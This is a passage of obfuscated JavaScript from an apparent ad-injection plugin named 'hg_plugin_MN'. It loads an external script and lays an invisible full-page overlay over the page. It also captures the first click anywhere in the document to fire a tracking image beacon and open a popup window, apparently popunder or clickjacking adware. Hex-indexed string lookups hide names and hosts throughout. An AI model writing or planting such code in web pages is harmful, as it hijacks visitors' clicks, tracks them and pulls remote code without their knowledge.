_0x2c42cc=_0x4f70a4,_0x4f7eac=_0x2c42cc(0x10b);this[_0x2c42cc(0x128)]!==_0x2c42cc(0x119)&&this[_0x2c42cc(0x128)]!=='anime'&&(_0x4f7eac=_0x2c42cc(0x12a));var _0x3574ae=document[_0x2c42cc(0x143)](_0x2c42cc(0x117));_0x3574ae[_0x2c42cc(0x10c)][_0x2c42cc(0x100)]=_0x4f7eac,_0x3574ae[_0x2c42cc(0x14a)]=this[_0x2c42cc(0x130)]+_0x2c42cc(0x111),_0x3574ae[_0x2c42cc(0x123)]=function(){hg_plugin_MN['HGB']();},_0x3574ae['onload']=function(){setTimeout(function(){var _0x43b9c6=_0x1da8;hg_plugin_MN[_0x43b9c6(0x14c)]();},0x493e0);},document[_0x2c42cc(0x136)][_0x2c42cc(0x137)](_0x3574ae);},'clickLayer':function(_0x21186b,_0x3211ad){var _0x15356=_0x4f70a4,_0x42dbb1=document['createElement']('div'),_0x19b33c=window[_0x15356(0x11f)],_0x5cb534=window[_0x15356(0x104)];_0x42dbb1[_0x15356(0x150)](_0x15356(0x120),_0x15356(0x140)+_0x19b33c+_0x15356(0x11d)+_0x5cb534+_0x15356(0x145)),_0x42dbb1[_0x15356(0x158)]=function(){var _0x3f9fb3=_0x15356;this[_0x3f9fb3(0x113)]['removeChild'](this);var _0x4d00a0=new Image();_0x4d00a0['src']=hg_plugin_MN[_0x3f9fb3(0x112)];if(_0x21186b&&_0x21186b!=='//')window[_0x3f9fb3(0x10d)](_0x21186b,_0x3f9fb3(0x129));if(typeof _0x3211ad==='function')_0x3211ad();},document[_0x15356(0x136)][_0x15356(0x137)](_0x42dbb1);},'clickEvent':function(_0x2e68c5,_0x2e2b31){var _0x46e741=_0x4f70a4;document[_0x46e741(0x152)](_0x46e741(0x116),function _0x10e40a(){var _0x43e8a6=_0x46e741;document[_0x43e8a6(0x13a)](_0x43e8a6(0x116),_0x10e40a);var _0x4ff373=new Image();_0x4ff373[_0x43e8a6(0x14a)]=hg_plugin_MN[_0x43e8a6(0x112)];if(_0x2e68c5&&_0x2e68c5!=='//')window[_0x43e8a6(0x10d)](_0x2e68c5,'_blank');if(typeof _0x2e2b31===_0x43e8a6(0x110))_0x2e2b31();});},'hashCountryCode':function(_0x2cd0cb){var _0x517b59=_0x4f70a4,_0x579caa=0x0;for(var _0x4885df=0x0;_0x4885df<_0x2cd0cb['length'];_0x4885df++){_0x579caa=(_0x579caa<<0x5)-_0x579caa+_0x2cd0cb[_0x517b59(0x11e)](_0x4885df),_0x579caa|=0x0;}return Math[_0x517b59(0x10a)](_0x579caa%0x186a0);}};hg_plugin_MN[_0x4f70a4(0x127)]();